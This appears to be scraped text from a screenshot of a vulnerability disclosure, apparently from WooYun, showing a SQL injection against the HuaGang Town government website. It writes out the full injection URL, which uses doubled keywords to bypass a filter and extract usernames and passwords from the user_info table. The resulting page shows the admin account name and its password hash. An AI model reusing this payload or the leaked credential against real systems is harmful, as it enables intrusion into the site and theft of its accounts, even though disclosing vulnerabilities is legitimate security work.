 SQL XSS Encryption Encoding Other
http://huagang.gov.cn/dwdetail.php?i=267951&c=-1 ununionion selselectect 1,username,3,4,5,6,userpassword,8,9 frfromom user_info
Enable Post data Enable Referrer
华港镇人民政府网站
全国汽摩配件生产基地 万亩无公害蔬菜基地
中国·华港
Jiangyan HuaGang Town People's Government
首 页 走进华港 新闻中心 政务公开 党务公开 村务公开 经济建设 妇儿之窗 文明创建 互动交流
您现在的位置: 首页 >> 8 >> 正文
党务公开
admin
党 建 之
廉 政 建
最新信息
*7D4170B3DFD2B12261BC4D66C055EF5962E1C373
华港镇开展“
华港镇举办
www.wooyun.org
华港镇举办